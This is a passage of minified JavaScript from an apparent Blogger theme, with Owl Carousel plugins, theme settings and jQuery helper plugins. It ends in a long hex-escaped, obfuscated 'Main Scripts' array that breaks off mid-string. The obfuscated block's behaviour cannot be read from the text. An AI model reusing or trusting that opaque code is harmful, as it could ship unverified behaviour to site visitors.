e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6